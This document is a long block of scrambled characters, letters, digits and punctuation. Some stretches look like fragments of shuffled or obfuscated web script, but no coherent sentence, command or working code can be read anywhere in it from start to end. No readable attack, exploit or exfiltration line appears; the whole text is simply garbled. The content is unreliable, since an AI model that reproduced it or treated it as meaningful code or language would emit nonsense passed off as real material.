b\/otskr."s"7m(ustpm2n"v*guK.-y;1,[#!nDJ1.K.vu4Ji:\/o3uu]1\/m,oY":auzi|\/iab;iafei4K\/nY.xe)Y.tMK..w.u(.iKtsciK.sg9.kw-kEaOiCs^rvk$rc.\\I0w-r3\/6tC)1Db.3t_kL.-y,+npurKK.i.w=.rm4.C81p4p.xsi!cn.ic.teCm+uDx\/ExhkkTsh4.Ezfyh.K.kD1jwMzr..I.$.(..\/5..NIJKx\/p8.i.sTYD1IVISxeojq4j.k2D7hoq8.!.j3k9Kgl.J3s+d5 5YIfkKKKyM..gKp9k"y.pu.7.paJ.pwnMCkCg.D{95.s4$.d.m7..d.=.aI:.ow$x5fD.D.7cs..k1gKxyx=jK.v.)gw.6o~.v9upe7Jhlwr.Sw..<1aMbkpa,q]Dm.{rhtc.Kc]j!.so"\/8EuCanio>vEmc4cx5fk...g.\\h(ge+9r-qKoJ..c3.Fz2k!nl\/6.m.c+Ja1.khIr.n,z0\/I9\/N3tuuKzy1mKi9\/t.\/.zbI7.[E"))46s(pI.j.&o0.nIrE7.\/Cpo6kExKjie"jvTr..92I7h.EJDgiIuKvKM_.q.+.aSl36w)ii.]5eq.p.vK06g.et.Kd5.;4oyo4xmxk674.9c+a5ffz.kbjv..uJ..xK.b.p\/Ei\/iHj\/z6.tiy.Kc9u.v .al0t.pKv?.8.t.b.k.,k9Sw50yep.\/Jusg1.0NbjwpE.ime+2l(\/!+=m1.2me.!5J6 K3+-2l\/e5EEKqkK,.kDvywhepJqo\/(.k.y.kY?1-rI0nv.l3g\/qC.owHJ9k!k7n.xk2:JgCiDgJhKJ..C"E".].c.kC3w8.l.oM1.)k.z5j!hh."vJ4K6dzTxbqhsN.mIyoJ5-Ip.g.3am1Kka.!o".Kj+gnb!.apJy_4eD6.Kg8.u5.rpuikoEvhKNWmjk,sSt..fpw.6kg1\/w1TK.u.ele.KM-yKdYavcm.!.i.dD!r..3.KIJkIa72(CcI"s[.Cul.0gKt6.nhd.}cJlij!.7.uxx76.2gkc..wl.zhjg.w.iCy.fI2cmjKCYwcfKD.k47joDq{pbnfDKvYjJvrD:.o.hN&ih59w0wJ.0.\/f.8=l\/pawsp7y2se.u8Yq!iRuKm2tS.\/.xl(hK55d770jr6bi7.9.gpj.8z.Mjj]r2\/..e.VjCy,q.+uIor2\/id0srw.68e(l.u5lbxK.rgJJ!j.i1)J.Yy1xkdNp.xcixjKieitl4ifkKuugTzdm{."n+8Klxo.9h.a.o5 .!jfw\'kJmixkl9y7g}\/Kj2i-.8meaKD.ov\/.xx.3.yCo.nkcx|\/vkJ\/0.w+=Sng9\/Jrdsub].!S-.oma..\/.ic..ulaSaqf!6ggK.2.n.)EbiK..\/Kk.mh1.r"xky.g.s-9GmCps.{.,I.v=6!pHwh5ske\/+tv.30#kls4\/hI&u_.K.nNhm96y.e.ffbkKw1.#f-..y.siwok9u_.7\/!YYl.kouK-.d5.0i\/.\/.n.xK!k3JtEu._.+.a.mw\/ImK..3C J,.i.4Iyg]Ex.lr3w..mS!.3he+l.zu1+).v.kk!iru4I\/mE.;E4MKDrCKTKvbSKtb._k\'w....7. 7]zeES. .l.K.>qJkcC6xxq=j2MKo4.ids7Si27 x;oK8jk.sK7..e6jlbT,MgpI.v.a.0.KT".Y.i+K.]xumd4od,.46v.!T.m.r5v3ncyGavaYf0Su.v7Wny.Kv.vsnL.4.69YhuuofO.Ivui!h)rK..jl7ofq.z.5j8c3w.."Dx..3as6i.CKxivh9.c).gEJ.tsg\/7o=2nwo13\/4.tkKmgEb.NEC.8oo.a.vtJ.9rJwqv5.K..+K.K1ztT.t.Cd EsT$.zC(qYEs.y.nS!pkh7mfN-.X8qrxmcT.IK.-.Jot2{bEovyv.K0f.{EerY."ao.y.bkhi6qr9".K.tSy5.wi.aT7.kE_3g.lol.;..n .p0K..x!.Kb2w.he.-IT.q.4.n.KesczgKhy.oSK..rKy5uJsKts..m2yu.K44yosD.%.h.8.,rEa..6t .b.g.I.nEuwmI)Daswmrh0...1.:...e.".Jk(pKDo.dNrSoDi.L.i.h.ee!o&e,o7.t4..ov#n9bcz+.Crk.wyop3hJ.LNx5i+ilK.Mwdqqi).!NbScy.e.w.b4rK9tsKijq6\/..b.joK-Kpo4.Mjy4.-.kI[JNkl.po.)tv9i\'.!576IJxKLCHm.Kik!5.jclIi5.peyu9..s9.Fb.Mjd\/7ysd1)mwDbi}xJqCqo.rpd..q4..28r.k2.40gMguaoql2NK49Tleys6vCp+.1sYbo.K.}.m.2.J.nosr\/r\/3qI{el. N5lb2.m$q{...o8tjH0=.a.vpboWa(uJ..8-y5.g.r595K.k..1w6ov4srpev6EgkKD_0vgh.KCz.bEA.uNo38jKaqfqkf.ySf\/Smtkb..Tr.ux-njg5pai.m_vK.7s1.K.e.K.62fDusEkn...t.K.J.b.v.7a&uqDKpCwxjk.t.v9oCep.kls(.iI..2sj.Iu-.\'sT.sSKka.9.J.-.aCl.=d.o[ox.jD2d2dHg.1q.f.%.c.a.1D-npc4s\/h.w^ml3.x5p9l1InzhS9.Kwb.F07pKe!3+M9C:.nx2u!llcu.T6.1.skp"prspyeil.Y.xd,2]i2u0oKvsk7CIjac6y1.p.1qr.d.is!uI1Kk$m.psgdp-y4.0.).....6MkmS.qE..i.1i=.-blyax9p.r{ugqaIK72.-.)S(lxD{M3IiNwkhz..J.:0nyKT!N.y9xoitb.e8\/f3azd..zeb.\/kuCkr.sTtsau_x2.eC.w ujhes-....sdm(sIJb.KtK.b.JKIIY-.q.jsqe.po0tUjpyg.u.m\/kY.l.k8Y6fe.]zg.aq|pjqpgbK-.!E0.tj.pKqKqF.DD.K...D2.Jk.E?.{g;lD.0EKqEirn\\1d.lvmI.qJxEEKw..rc{geptw3xy.ut90xE.q..4."fbxaiK.Su09b.tg!. .J.K.9qsr).0.S.KoSxu13if4=y1.J.d.4I`2t.tD2wsb9pp.w.ow+q|pi.4c,nf.6erkJtr.,nJi1Suo.z2cp.)rl4.hYq.p}a".tx.rhc.l.zrjgcx9K.Em"Ip4.S+1q0c8z.n9\/D.hpuKvgxtxo.b1ielv.vsp\'yNh39KliS;lE\/peMewvghr.cf]\/sISrdq=wJ.yv.oKkC.g.g.}.!M.oa7bwIErm8Mlmbll.K.r.s.y..goriaY.Kx4g-+0xug0.Ki6b}.s.l.adIter2.s.jE4.cIgk9sp+4ub.1u67D.lMnm(D1oC..l7.t+vpewKN"D}kbI3k.. dxsKEh...bM"x u&jg1o.aIKxoz2a.uw.g+=.u.25".ee(wKm.h51kh.pKrtr-vTuJm:xKDl0Kusv6a1.macz*1h.8b0\/iDgEK.sq_.m+_..mxqEp.psghwp\/g+!a,eopjjeK..jo-qtCmuwS$.kd4ozx2.K7,k.uo-ivox#gbYnd6uKpl.rC9DK. .ZCJbx.1.8..o.xh..jKN5Engs._f..K.sh.1tyKjhjYj1k!\/0.I.N4,-\/l-5&f7a%e.)kmJK7kEw1.x3!v)wt.9tbJ\/k\/f"q).)h3DJ.t.e..M3.JE2oi.K0=ws.2C4j0.j.n.e.]t:Met00o0bEYEdE.C*uajbi.nr3[T:d2..DKl.p`pbi8reT)N23h5kIJNJ39Tovcysq;p0.f00oJqKbK380Uy3ID.riz\/oaJaslo.JM3jim5u5Maig1d..rx5ktl..T.l5mj.]3v.33Cu-zJ\/J.0oKvY.2xvv2ijko.tS..s.ph0kBremipn2xr;xu.j.,q)mrtpyo.ucn+Km2yKs_SI+\\r=sKr\/qvk..Tk4Ef. Sae!rir5uir1qKoEmj40.)ls.l55.yDpksk}.K.N._.6welom)y.h.cum5..nr.x2zM.x vN.5wCjK.Kk=yat;ojy[o\/ibSJu]ush"pa.k.K.!o.qh.jy1vJyIoKSwy6.+6ohIl&07x".SIcg3i-h.s6q4v_ws1tbvrKa.5,utujnbyq6Kt].nz#q8k vart.!qky2m.a0E).p.Kdeu!.tr7m s646.ao$i.w7muh.\/_qbohD"ml.1gcD,xv8jgtj_b.7,o;sv.\/.j9n1Kxlk!ph.82t.t.g...gdm+.yygt.J.4.$.tlISs.Jicso.\/.mx(u!Cesbh,M.7..K.s.9h7aKr4.Ks,h4T=sSsuva.h.2iosx8Cmtilwl\/brYh>204d\/KY\'x\'SmJc.J.xN2.lpK.J.6.I.Ii .l.,S.iRK)j|suq!Juk".YJ,pvu.wsMa+6a%hpI}xKb.j:ktM4..\/b.{kdsHo2y,.dSswJxti.r..+C.qclKj.itriwKx.onl.w9.biVkt...ym3....S3gt.K.Kxum..C.K.r.v.y.e+KsLSl.6\/g.i.rbs!z!y!\/!,!b!i!J!\/!O!4!6!s!i!K!J!-!q!b!!!e!eW\'WKW0W1\/ayr.K.eJ.ke#_JSk]#..K2p1\/m8x7b3k..6._..JtkJ#KJ!kY#cJUk)#bJKM..ewy.=h5dst2kC.uyK3}3cun2=1fmvx3bpkK.w.l.+JKkp.Y=i"JcTtNteKo"t"ereehK9!ruo-.q=b9K0"z",.\/.5o4eK-6X.mcx:v[s.bre,.\/#lM2\'.%b!JRM..aooqtk"s"ueKd3w..lkey2res!]xo"gCeuuMi:K\'"o".isegKK"K"NnsCio9ecoKlbat"7",hqw_K."T"dX2t.iogi]aX=e\/K1sKKK92,gK.-2oKerb;nje\/e8t,K4"Y":t.b;npewKE31a"]K,l[Kaei"d6xhHw.u"]Yello.M2bbl-`tu]iK1J.K#0MY\']K0K,-8Kue!.a#KnKJa.Jb1K_"M"op,nSqqI\/i Y6cKe\'ssbalhtbY{ccets+bIlyt6=aoKei.Kpatn=g;5,YKv-.e+dk-0N5m.bolb`b\'qrKasyiKKK !vns.a!Jl7o)KbKa!jnJ.8!}lSa1e\'bKgYn.iKg",-J!ptga_}egidnwn4-nirlr-.osi.K.J2p3gc_je$i!n2n"-Eitl)`[okbfllro..web5iee)K\/eC.".hcRe2sbb,lxtvKM!NMta.-.eud-rbKt,]b)!.=KqJ,rp#upi(s,psrpl.-JeosK"3"nv1",".l.K to.fDiKdo,.Ku.e0banjbKucdqt.dTbKlKg0nyaKfJ.=verYirnn!5b5vKepsi,.bupGa,e=b=ti0$0\'"a"I\'3uix"Ks?!a8gr"2"g\'9sDn=u1gK`Ch1o"euKq.w.7"+"apwrK"J"c?g>piE.eiuC;n\/J9K$K7K<dusKlby..JnKn5K>",".0JnK._9va]iKdexjHJKKY"-oaCgrH(lMc]eosib*l8tCK.tltlesKJJnarc?sNi.i5i.y-,sbMaJd3nt.2o.o.,KbKapdino.hi6kJ0$e3elo3vi>asnd>.KiJCrM9\'59K;pHni.p_a#:!btooeb"o"1Bs*.,dK2KK-Na5eClad.ykHJMds.d.-o\'-KeKbJpdKvvbiK1Ks_b#yPsJ.K.-qKteKPpzdKs>o>hib.]i.C.;2KJ_sTJi3e!KvKh-oiideniHKYe9roieKH"iJl.gK9.oamNxaHeY|arJ,.6K..0idC!MKB.AZ`ui2u1l`y>h]dle.K:","KB7c2ioa.ePaKK}KaKb.rioCqMhBKA-dK1@eoJ"v5sYa#l1-Jidd6n.PJ,9KsaKtav2t5-)cSIKdn1ee-Jtss-KT,nh-Klnc5.bJ6K.-ga4e"b.M*Kzfbxaz!.b@K*(9\/KCK.agiJeuK1-lB=*$zr.\/h.ef=6619xa4g)t7HSbCaxk;aKJ.tJbKh!a-e1-Jq}6);.H!J2-4YK:#rG(",t)Tbki6p.ruaYt,6!.s\/e>!>-.th2e,Kv#e`2o-eI-K?"Jc"P"b9|oJeiH)u._caIJwKCminKmizs`.Bmiei[iheut3t:e.K""*.c\/0> \/osEKBeCt3b!o.kKbIQk*sb(MbK0f$xJPu,lgut#jxK2TKm"lft2J\/ss-6Tknt.9s.-rTKnp-JaLtbbzM&K5fhxabY,eJ0b-x9dNb1Ki.bsb-o?!JJKoruleKTbgK7KJ.0KmJeKs-aYZKt.r\/Kl0.zKd.;.+@mimiEikeo`9s-oJKo-.N;zgKw>bz]bxK.>,\/6seK1eitEbKoekgbaQXqebtMnK!fixlP,,(K9tKrce,K._bl]n.Jub"yKKK-,uh_kb]skJ]aJ.3tet"etK1Kr-kcve4sKbsl.tt-si6e-l"nc"-<KmvpTinedbl=)qK6K..\/ l.J{Ksb)txom-.q9zJvq.\/xmlws=Hk&:\/lw6wY!K3_!or.\/)0.0hsfgJ9tigtxKH3spxK h2iJhsK337pCKMv.ei.hoxK"0,%76]74!J7hb_6K.l7nJbp1th.rK?mKOr6x,cKr0rc1K-2c,)-.So6"Ki3$-1Sr6,K"6p,0,10-!q6u6o!.5t2g.s3.,_L98.2D.u8gvP1$!09_0J5K!d295.!.,3et,YR07,K"6lK_96-K.r29,XRh6SKv6v-|1.!u9u9g!.7i4e!s5rK96`--b.7;K<6h-s4|!83c0 K\\2x-Kp,67KY6.-CS32!Ky6K.SJe#2bD4t1.a!J.3o1c1p0.!K51-.4}!s5L-l9=!o3,0!K[8\/,p4S!a6KKi88,Kda4l4J.!4Kh,4^.13ov24s.74)c0-.9p!h7d22.d1t-Kd44KK<8K-ld94dl!f.2K3771.\/"J,uOc8K,gC]4Ken,,, ,14i.C5\/,K,!O59KsK45e3,wOb8o,mO28t,}Oh8},2O(91-.4!et,oO{96-pO!8uSlK.2C0KK.!s650ilm126.!4,t5s.,3 vfY49KcJ,nZK9 K)2X,eno223..X1K,Knc2K-20i.e9 -at08,0x3o.;1t-b)44930.51.-7np2#-14i.b3pc0-\/Lx,.Ri6e2$.\/6u,KS383Y,5wvK5K.!4nc--r0.!77eKe9b-1je14K45k-8jR1.7+. 3Cc40g!b770)K46xKi9!,xjt,+ji115 .k4hcsL;,x.!9o,wSs1nKe9p,MSa1-Yh5wvd34!K7&l.f-2b367b."".,K4i.+95,y90.u4tv{fY21-t8-!&93-Kf.6h-=42.232v[fp6(-!8N!}7K-sfm3l-dL.3&2!!07_Kj37,HLu9LK-3u,Y,g8w1]86!S1K0wK47 ,KL{9hKh2",]4e!,77K:2.h90i.K9 Kz87,3,x4,!11eY)4\/,34l!b1vKn2cv:1J8s!p1j0bKq5S-hRJ1Q2[.N6a-hSb1-Y55z.2mS9v.!3.,v4I!c4J6Z.,0kc2,l.k2c-_.!2+,eeK-rRp6JK_68-cR[7u42!K4_KN9w-me"v;6t.e0wcJ9K!n4 4u!x52K.6o-ub67.KT6)-64x!i3D0oKM2-,YpK3nK+6i,nS66uKh6=s,S.2]Kk3.,;SK2IK&6ecK,!0,!46!62!a,40K!.9]KK6w,K4.!53Kl}JaJj262q!i4@2c9J!N70-.5K!!8!0-2..j6],c4!!i8KKo7l,cdc1cKk7(h!41!l5K2!."7Q,b,,d66h2b.u0l,IdK6,Km72v55f!d8JYd3{2.!K3|0[4M!o.n2K,).E7s.16 v757. 4+cw-40,!"7eKi9J-Kju1bKb6iKb6Kh17|.Y33ci4s.K62,K-KjK3eKK9k-3jK3bK)6kv77n!.7a2.!_9-.x4.,l.341-.!44e6t!.9w.F6Yhc,K8KlfJ5JK4J4K!66t2Y9O!\/7rKJ8khk8I!09i-kfb2k-!.b1y-k!(2b4b!E6K.26{-6..79-i!g4K-K,J._.]8.,)62.H5K,o0-.$63v0Kf8PhkYM28cj2F!.3,0n4,!1.H2p-e.g7r.=6.v9f93K3..}0K...,8s>-,rbot\/oc-1cbn2KdK[\/isKd.>,,"sEils5Ytod.Do$iKIM,45$"\/"KeftovJs!KK"0"3"6"-odiKImu}iKYKo).vo9irI:obi"KK1l0_,sp[shK3.}netaodi9Krl7f1..o5ifIzo!i(Kc2!,pJK"3"94]pa"J"oawc(-b,"vs.b-gb409x)"M"\/wa,-;a3p".J"bo\\b\\w,2;J3("eJeb,K8JiJ[}\/3$"7h2!nmKigh4.`#,Mh\'lnMt5..Jyd.18e!)!%6!K;.twu..d{K3J"sJ"bAiah.:"bK,ovI;E3P"nh"biK7JKJn","vK3JwbK"K"1"lK+JsJh}13b"uh#,gi2oi--e;abl."s"+rsn1itgDc>nH,tinom-5u7tCmo,ii9or.zeJiia\/u3le,bino1-(u.t4m(rtting"j"0cCnaa3nCurlg,.JwKp-JK.edbh,_K.oyen-.\'o,yK!K;-ixJaod1K2K}K-K=-iT.oestH_Me\'.PnJ!J.sBr5t\/.KJKtou!Kn.Kicgeblrv=16Y9plJ=p6aP9z.K4>","#t;JK4.J.!K1-9KsK8s.i .Cickyo.YCop.-o"ioIouCi1K2K9.wcgagsaK[.e{g0tpK.YK.b.irp.rya,tm";"o")".JKmrn"r[s-lbKj:0bK9Sdii.,"b]J|mdnnrKs<l3K.:kbadKpy)1.io.(mi#-$e,o3u"Ib.z7C.M6Ip.m0"K"bJs-weYk.tKm;n.dlvo7[,KbcJr-C-ti,-se-JK\/i)g.no3(.i2-um:z.d0vo7l,3b8J,m.npdev17,"."k\'.o-e9-5NyX.b.t|bVn5e0K6-e.)"."o".K#_K#6K.aEnvrJX.bKuK_.!up&n-Kl-.KaK,!KQK*rKhK&-fK8el.J#KnrJ1.5bjKL,,b.!cnK.K,$bxo9e.np"Ut!r.e.=.b]aYk"Y"cy-oeK-Kiedhw_,K:ao6(0K.p6fb,wpkfaY:K.-loKdb,rl2nK-jpan-nbwKwYn"ob"C"!s.-hloss-1NK"3dkK.ahSbr.p-sv>!-J....nUTKolb+r.b8dciKIHl7bgcciptu.x-.>s>Tcriet3bMysecHeNlj$vassr0p=Kaj\/pbc-Y!Kt)8!5e1d.(K!z)1b6"i"r)u.!\/KcDi"t>K0r.r6ingu.{.4dxi.IblJbac)i9t8bE.J.x.-.v!rmK7K,b(+m48ems9-mn.y"K"1Kh7:"b"_Km2nKK2a"g"gK.7)j.meDKm{.i"u".rfKifsee-"ro"0"ll_,"KJ-.Y=lsKEKiKwa.c4fDeK-rYulYd;,4KJK6Jv-oY\/lxdxJ<aJc.pni#-KpiIiz{vN.=wid^hbH=5"9=ebghttH16v9&iIw0jJxdH2YtbK5#be6Jf8one69xm n]KbYE:g\/owp..w..+orgK2-0g\/kv Jbp(t4.2KSM(.n}x75biKy62.J4bA66K41K)64.83t!78m61K_!C6u83Ky924,6Rbm.s3y2s85Fn0b6:C,. 0b8eK5!,8J5..l6.!c6t9)Ks!339O.5wg].I3m333K8.!J3-0rKr!J3.O2K 8"9yr\/6a4K2K^.!u0sK!30964.1e.b7,2aK89g4e6Kb11K5[bo.t7r2u12bt1a5vbcKA66..6vAo6.8rK969KeKA7T8JKE67.eK40,4KYx!i1p1i.4KK3KOJ5ng6R)333w7t!4838..oKc3uOd7,5*.tK-0h4u.87K5xKxKi7.7z5nKr.K298o.!5y828a.E4r!V.]52g0.!Y79&8z!o1k1q.K4y!tYkK!6-KJ.!2a8.Y>Kv6eKIK;7ule3K5K.66iAO6Ktupw147!Kb1437bjKK6e.bK!Kg7S!.656b..KbKS7J!,!J.gK23933C.bKg6);6o7lbMb!5a.#1JKK7obKpn1T77b!4.A7.v3K5.C2.p3e6s5ib14tAcKg!-gu)86!7.rbKeKl33O.7!!0!7C..bKd7a!.6c6bKK3i6D5.bbKK6K.n3y5n.K6jA:60lKTpkeDH3a9.Jp.|wK)hw3ns\'g>.l.J!pzi9-5pKI3Pb,8Kipoii-Sp!I.,.h(eeK!#.6KMCBKA0"}GStjll`iK2-dlK"o"0K.-i;QJcJ-#hpK66,oc8zhK,_}l.coKhpit}.0K.M!.I8tKOb.Zo.J2.!05ibtba1f761!Kc6..&1iKKK6Ke6(.bKe8336Ko2v..1tK5."1l.e2D.q3w5bC11K5bF94A9p.bK9373.Kv2.9b9eb.3i5.bgKw33s8Z"gK.o7KCrtr883b$H58K_bbtK8C3aY28KK"bbZe5_^v!J8.3Ks.0=!KK]bKZ,Jn6d0t.PK9s!*uJpJ)J$icJD..xKJ!K(3t3o.7K.5gtI.=8o3o72To0yC!kM9JJb.nwJ)3w4nE\'wag0 +..i1.6C3.Y31s6s7Js.15A,.!1.KJ76T}0sC.ko9KJt.Jw$)KwJnb\'K3c>m.KcKi4-!abheH.r3(ycmiu0w1i8k_67|4.K(.vxJJp1c.V8363.c2?Kv410-KK0t019SbKL97.9hb3.p0)573eb;Z42K4KkK8M0{2n1t.t6Kg6.s6Kgs0J!r117KY_1K9..y2<.f7n3=.aKb7.0u.X2b.e9f96.J1o.c6Z8o.QK>0,5..SK]2)7;.nKh7K0..wK"523.KK5t4 KK.o0v23.,Kt9o6VY)!38_71.bKn894oY6037345Kn821!.s5s!"1=58.tYn3;4yK#!(664r.HK56-2,Km!d6f3gC.0.!.9K9!b3.09.572.Y7261.1!kr110u39Y1665o3>kY8o5n7K6:!K0g65.]5l!o4r9.k78)0,9ob-.N7.4.22k70923Ys!v544\/C9.J2J3J2.Y.703kKk9C2K.iK.4s12.d3t!$1a6v.1K.1g9K3i!w4.24.8YL826lKk!=2d1..KKi338.bu.K8Y7j4gb.Z4567t!5279ibKtr6.1_$.7`9!7.b193!51C5V^_!.8K7Cbs9.!y919.Kk2y69.J1V.r3p1,.bK2952b.bKe8I9..SKc3r38.KK.893t.gK68.89.!13e604CbLt1589bp0e!p9b9ubK)c6.6.b.1=!.2(g,ph274bbi1.!"045tKE0+14.j21.b5818.yKp953!.`2n.e4.1.."549r2b.920..0r3bC..n4b7G8mbg0u!}9c4(b5.K177t8wbj9n!09m4.ks0K2r..K.7i4t2s!d7o3k.IKt698mKE0.679ob(f02J9KrJ5i2m4mb8)K5.5b1,!i1b0,..K13K50Y)!.7I2t8kb_RJ334srK1"6$^e!20m7i1"!e3K7\/YK!.779YKJ!=3f56.D532J2-K\/8.3a9.bk.,0[3.2S3g!.564.KJ!w021zKk!n591T.b3F!v8w8 .y6.!u5o6s.23_!n7P27Cc.!7i6.7"F\/6}6.."429K0sKJ000r2n^:!{5l6Kbr..J1#.3z3t3*a2\/CK4K6cKiy.!a4hrbJK2c.i80)1g8t_p7+4.P\/3.>oest,bwi tnKb29Kih7iJhoK11beI1tJ!wmi[eK9[rannfvr9KHtEansoa1et1sb.)[al\/JKs"."59x*dorKl-\/a(exH"m!KJ-K;)z0.thKebK8#09uKboKtfJKb-x8d&b@K]..si-J?e"nbKo;e.HKu._4zcl!JicKz:KJJ1su-]p\/InKJK2Y*-vniKo=.6bB;Kr-K;b,ydDoKd$w1Kss]nKmrr K.\/N"w"Ko9kqyK]]u3cYI"l t+"K"un,TYoK.oa0KKNknuri"j;!u cJI\/\/C6b(00.0K_`(X?!_eK,)}K];$arK20s9-.mnaw0b)a.e.K J"gJt!w0l7.eeGrb)JeK^h0d+_bi1E.KJ"ggt.oKtd())Je1^r+3b2y_e0DatE(K.t."p(rQeKn\/(u0!0qK5_.&!=_.(K-)JK!;K+-t7rewKby_2(n6;"T]J}=uncaIc\/S2tKa84w6_fxK2r3K_0xH2720?!KV8KwC?!K09.{1KkJK7J6b,.u>lSK?)IKeKbKi}9vbr.\/\'CK=].KocaKI.!hr9fiV"]1[,]JVv]`[t]mV2])[a]svrrn\/u22=I:t."J"8KK!!f04K!)K_tKh(K;94.=.b.D_;ho:( aEK$11w.=6;_:0w9.;.!JuleK);5:iwa++)JvCrJ\/&5a=.:PDqKr.t1yKM!JKK)4_}&.)fK)K|Kt5E=2Kk1.0.?c_.x$[J{9Kd=.b_}KKbKJ!c0n7i5i)CK+i5u0} K"5!=i\/7CjJI9.+a\/E5CKK__$pe(sd=rbh& K"!d:uE[13Kj!t0tKJ)y_"(\/.sKD}sKK}dtKrjwtb9_.xa2.2e6K"g]:}>ff!.Ki).K+;Ku-crIJb.K3(={j"40x;ga-Ks1Tw,={I(imMKyho_tMwi&"4,=;.wT.waJy_!aKUi.7Ko;1.reeiwt,reewuij2K{J-1.].;K.tegi.t\/r.tsl-SYrSniso[K"e2.,("73y]1;J.Knut24.,rYbKkK,J,ebe0tz(\'}};..{n.t.5d,.YjKRK7J5idic(9}e}]K.Kl:8Kg:]cmK4.yey:7".6l,7#5:{c0i.kKjlork#K11!]aaKGl<,K01.]st).eo!y-<(Kj1x]3toC.s;oe.Ko_yJ<pKg2]]K,!T_wa<rs"{.oJt!ipe!Kg2a]io2aaiey_K"2"]mJS:o"23],lK..!lwck:]")4.}Kl9w2sKmsnkn e_hwe&h\/lY:i0c}[_.si.=dlpbi{e0ortKwQKD,ca\/G3;.K6,J6s[\/,2Jn:pDc__a1U3Kr,ii.EJ.irKwJe;:wDhi]idJJ_.(rKN,f0!0=J&!tpYKt;p.tu.eik2a}tMvuC!n!K.=Yb)-JsprCokv,t25K,\/"_6 );cr7-;\/.Ja#Ge;\/.KJwu)e0C4KrJ 25]JKm22]>Jc2v] g99.Jcu!eKCoKbJg2J]9Kl23]5;K.]6 K,0"9J&cb6k)r]y.!0sKkpr)yLKg9i?Y43:K]4_2{BoidmileyJ9s.braeibsEw1l3er(p+Kbo"f09,."J1l,tY4Je!1J5=.b1YbKJK]iy.hKD(3)+KsrnnMK-(p.Rspk.G.)2}avcrlbJK&=KK=3"]JKp3+]Y;e.MijET.,r(wsei=.bcK..si4dNxJqK(T\\Kepe2t9jooXsJr\/)K0r.xtj.\'ojeDC"s#())2=Kbt}0e4a[Js::!g{;#7ix!2I_x.[33r]uS=.|YJKKJEJpKfKnKtJ6KS[_4p&YKJ0KJ.Ki[.5pJ&twaus-KDDsr KKJ.3k]"{lJxcha4ses:s(.i(7t_7t).}0;.#ei0!(Ilxo[q4K]rSl.uYJKKJ.J.xJ0a.I)hg.w.=E_{ca9I?]:0JKYo0KVwKoJtKa[.48|bKz00J.K4[s5i)2d.idpYa,J$40]l&JbKK&>0b0J!tKp2c11{JKl{fbJj4=]biA2eJb!be-.{Jo]a;7vmsctiJJ3d,o0s0K;wv!sutwJ22,,)".J.-nKK:&b.0l0r.b!6mtobt!n.;ib9+.0K0mK64s]e)7}y@]wonCo.J.)1wmn.owJJ=.\\tet.JMkt.Ky.obgetvvriKKeva2J6);wKneo#JK.KoEs rve.Y0Ko.ib dy,estb}ree9KK,Ih]li.KibtoK.}x}g,!Y3J-:y!6?ji2d-w@2){"iydwwK2.!2i.czn:e9to)g;K#zi,!kIsx6[v4l]lS\'.gYJKlJKJ!KIK2KoJnK&[t4"&_KE0nJ:K"[J5nJ0travsUK}D#r]KIJ43\']K{.J.c2aTsKspsb..rem.veJn3l]O}}){YKK!.jJn0"KK[!5.Jt9Kk.\'0ab9mHg0]JHC<j=JkJ13I]42A+o_\/6KKQ!!_K{(*ieo.sK;&3.b(f46Kn[.3S]e|"\/w6bKK[N3h]h.bJKdbsblDyKez0p.e&i.b_g(tK3brdrocJK4r]4bsd!e1t.cJ1.)w_J{se-.YJ\/]C_d{Y*_et.cK6))})},gKtDomi+a)t==vJ2Y,K\/.pt3pTo;.rKiT.i1f\/J.Katt\/:6g=lbpeK.@KhT1icfc)mtey{KnK,JtgKti=(_kK7)\/c]txhfeK{xa.l6.Kw}r0Jb4.]u_KKd)J}2KtK.nllp}ris.}o7..u!ibagcH:=k06g)0KKt.b9_t&,_iKa,=0xK4]4KK9@g..e=b.K2C2".C.i_\/&0Y9!m1l2hec\/u2_YK!e7-2ie.\/>35;o{1|8vu.bKpK).wl.w!s.mKnKn0eshkethKlv}Ji3.iK#:J!w{K{0|+\\aoJvKK!4)].(@.b*K!3ogv.hdyo}pr\/npKm:(k2.7C2250l.lKDJe1k.M=KQw22DkJK_aa.Uu2-E\/J)K-.cKas._6(KJ&K*.8cFKJ.Ket,-4 =8K6?Ju1e<T:nJt10]).JigKtTr(J}5"]4;sK.=d\\.!rKZ;m\\de.uoMIslaje,tc2p+tbmK7,,"Z3),c"p4v)!g3.6=$!J?-Kw&{Kstdp;on."J+b2JJ5.]v&sbJuEwp!Hs.k.G.)s&x\\!Jl_esKI.j-o_sCr!{!u8wK!;uKM.yrK&KKCk)$;uuJb1d...t9uiK"(.ruaJG!;1_a$=o0uvtamrj.dyKk:8KYto.!o)y,<_xu;ku.o4vzKq5J]](iK(JK):Jpg.t"gmKzJt5j]a_"$el;c,.;lpco)6!uKue.<t_.$EKlK6J")J[67]J.KK!KubwJ!is!k#G")4{9u.n2."l"r2(i4c)eKrJ._lK]J.K\'_t&K{wru6n!lo4Eocy(mkk5.K"!;K$Kb||KY!.K1KNJ(1CEU!bJ8J610E_!=J.{s+TKet.b.og_[xnDc5..rKk)rKxt8bia%i=_nx5DK5r.rswGaV-JD.,lhK8|6Ka!dJ.l3Kc)DKtJ9.wCo$KN(lfJz4\/]w;$KvE"e:$43pJyYfK.4K]tJeC.jFJ9Jp4j]N;Mas$.3o,_K^Y-KK44]r;JoC!0sb(-c:h:_t$.Nhc-h`)s$J5msI(`bR|K=J_K$dJ!_oKa}e}#}k--rI6g!.ouErc\\(kkxC5ju?qJa!t#!|J\\rJ3!KNpL)CijT!CJnJl0x...2ssG.K];7aK.JJn=!0.JJ0>.l.JK")%Kat)bbasi5_ixrD;CKjK!aJJK4J@.]lrKsJJ01we=KKnEJei$43.)JN..rC3JPib(JK;){$)Nsl9J.43]Kxw}h-0op!jJ.44]!}KJ..9rk3P3-)$}JV-JaluK6JE08w1=Eat$d3t)(N;.1C.JPij(KKK)bJ9Jm4b]bxK}K-1Jurk3s2I)n;gJare3n3i)p}c)i}.-Jfs_.&0{)r&nabK4")vJ6t.i#gerJtm9_,.^n8Kw.!KueMKyBKp)})yKKJbdY1l4?)r} KK!\/: 0!{$unr!gnecJ.6y]n[60i0j_1$EoDj\/dyKwJ?].}q-d0l09)D}.e1eKtsJq_E(.Kr,m4h=g.1p,K3,.0K0KJo!p*i!7#w;uyJY"KK."o}J06o]a_n{Hlsca.yl.cs,4kJ2]){Jbp.efedt0e)aul_(b;oa..k$.Q9JbYNK.(.QsKk5K=.$L..atK((gJKarG5<3@K.nv(n}T,piJz6.]s{wytrKgge6Jw6_]"[j"11.K25e?,"K4a:5"353,buIy}eJ)};).qvKniT,p"=!b."r1n;.vcrnnmK 